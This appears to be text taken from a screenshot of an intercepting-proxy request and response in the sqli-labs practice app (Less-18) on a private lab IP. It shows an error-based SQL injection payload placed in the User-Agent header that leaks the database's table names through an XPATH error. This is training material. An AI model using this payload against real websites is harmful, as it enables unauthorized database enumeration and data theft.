 Request
Pretty Raw Hex \n
1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 192.168.38.137
3 User-Agent: ' or updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database() limit 0,1)),3),'','')#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.38.137
10 Connection: close
11 Referer: http://192.168.38.137/sqli/Less-18/
12 Cookie: PHPSESSID=533d5babf1b8d941233f3e07
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.38.1
Your User Agent is: ' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database() limit 0,1)),3),'','')#
XPATH syntax error: '~emails,referers,uagents,users'
SUCCESSFULLY
LOGGED IN